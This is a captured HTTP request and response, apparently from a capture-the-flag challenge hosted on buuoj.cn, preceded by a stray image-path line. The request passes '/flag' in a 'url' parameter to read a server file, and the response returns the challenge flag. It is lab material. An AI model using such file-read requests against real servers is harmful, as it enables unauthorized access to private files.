 GET /page?url=/flag HTTP/1.1
Host: 1608365c-b1b0-4f28-8711-e75ebac55df9.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://1608365c-b1b0-4f28-8711-e75ebac55df9.node5.buuoj.cn:81/pa
ge?url=12
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 08 Mar 2024 08:34:14 GMT
Content-Type: application/octet-stream
Content-Length: 43
Connection: close
Content-Disposition: attachment; filename=beautiful.j
Cache-Control: no-cache
flag{a8bdb7d0-c01c-4a30-a96b-5ea22d4898ce}